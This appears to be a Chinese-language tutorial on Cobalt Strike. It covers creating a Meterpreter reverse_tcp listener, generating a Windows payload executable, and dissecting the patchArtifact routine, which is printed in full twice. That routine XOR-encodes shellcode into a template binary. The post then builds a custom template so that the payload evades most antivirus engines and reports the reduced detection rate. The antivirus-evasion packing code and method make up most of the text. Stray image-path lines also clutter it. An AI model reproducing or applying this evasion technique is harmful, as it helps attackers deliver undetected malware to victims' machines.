一、建立一个Meterpreter监听器
使用"菜单" >> "监听器管理"功能来添加一个新的监听器。
载荷选择:windows/meterpreter/reverse_tcp,设置其它选项,点击"保存"添加监听器。

二、生成windows载荷
使用"攻击方法" > "载荷封装" > "windows可执行文件"来生成指定监听器的可执行文件。
三、生成代码分析
通过界面上的关键字搜索及生成过程跟踪,最终在cobaltstrike.jar中的scripts/artifacts.sl中找到了生成可执行文件的代码(generateSafePayload)。
如上图所示,$data为目标meterpreter的shellcode载荷,artifact32.exe为模板文件,$file为输出文件。
其调用了patchArtifact这个方法来处理shellcode和模板文件。
artifact32.exe们于resource目录,其大小为14kb。
使用在线扫描,可以发现该模板文件毫无意外地被绝大多数杀软绞杀(这也是为啥要分析生成算法的原因[替换自己的生成模板呗])。
回到patchArtifact这个方法,来看代码:
# patchArtifact("payload shellcode", "artifact to patch", "save to here")
sub patchArtifact {
local('$handle $data $key $index $payload $buffer $b $x');
$payload = $1;
# read in the topaz executable
$handle = [SleepUtils getIOHandle: resource("resources/ $+ $2"), $null];
$data = readb($handle, -1);
closef($handle);
# generate a random key
$key = @();
$key[0] = int(rand() * 253) + 1;
$key[1] = int(rand() * 253) + 1;
$key[2] = int(rand() * 253) + 1;
$key[3] = int(rand() * 253) + 1;
# find the location of our data in the executable
$index = indexOf($data, 'A' x 1024);
# pack data into a buffer
$buffer = allocate(1024);
# [offset of payload data in binary] - 4 bytes
writeb($buffer, pack("i-", $index + 16));
# [length of payload] - 4 bytes
writeb($buffer, pack("i-", strlen($payload)));
# [xor key] - 4 bytes
writeb($buffer, chr($key[0]) );
writeb($buffer, chr($key[1]) );
writeb($buffer, chr($key[2]) );
writeb($buffer, chr($key[3]) );
# [padding] - 4 bytes
writeb($buffer, 'aaaa');
# pack our encoded payload into the buffer
for ($x = 0; $x < strlen($payload); $x++) {
writeb( $buffer, chr( (byteAt($payload, $x) ^ $key[$x % 4]) & 0xFF ) );
}
# retrieve the contents of the buffer.
closef($buffer);
$b = readb($buffer, -1);
# generate a file
$handle = openf("> $+ $3");
writeb($handle, replaceAt($data, "$[1024]b", $index));
closef($handle);
}
其语法为sleep。sleep官网:http://sleep.dashnine.org/index.html
作者在上面代码关键的地方都写了注释,为了方便大家阅读,贴一下中文注释。
# patchArtifact("shellcode", "可执行模板文件", "输出文件")
sub patchArtifact {
local('$handle $data $key $index $payload $buffer $b $x');
$payload = $1;
# 读取可执行模板文件的内容到$data变量
$handle = [SleepUtils getIOHandle: resource("resources/ $+ $2"), $null];
$data = readb($handle, -1);
closef($handle);
# 生成一个随机的密钥$key
$key = @();
$key[0] = int(rand() * 253) + 1;
$key[1] = int(rand() * 253) + 1;
$key[2] = int(rand() * 253) + 1;
$key[3] = int(rand() * 253) + 1;
# 在可执行模板文件的内容中搜索'AAAAAA...'(1024个A)的位置
$index = indexOf($data, 'A' x 1024);
# 申明1024字节的变量$buffer
$buffer = allocate(1024);
# [二进制数据中shellcode起始位置] - 4 字节
writeb($buffer, pack("i-", $index + 16));
# [shellcode的长度] - 4 字节
writeb($buffer, pack("i-", strlen($payload)));
# [异或解密shellcode所用的密钥] - 4 字节
writeb($buffer, chr($key[0]) );
writeb($buffer, chr($key[1]) );
writeb($buffer, chr($key[2]) );
writeb($buffer, chr($key[3]) );
# [填充] - 4 字节
writeb($buffer, 'aaaa');
# 异或加密原始的shellcode后写入$buffer变量
for ($x = 0; $x < strlen($payload); $x++) {
writeb( $buffer, chr( (byteAt($payload, $x) ^ $key[$x % 4]) & 0xFF ) );
}
# 检索$buffer的内容。
closef($buffer);
$b = readb($buffer, -1);
# 将原有可执行文件模板中1024个A替换为上面生成的内容
$handle = openf("> $+ $3");
writeb($handle, replaceAt($data, "$[1024]b", $index));
closef($handle);
}
原始模板内容:
生成后的可执行文件:
剩余的空间全部使用十六进制20填充。
四、编写自己的模板
有了模板文件的填充自法,那么就可以自己操刀生成可执行模板了。
生成的exe(3.5KB)替换原有的artifact32.exe,再使用Cobaltstrike生成Meterpreter载荷测试。
在线扫描效果[扫描结果:14%的杀软(7/49)报告发现病毒]:

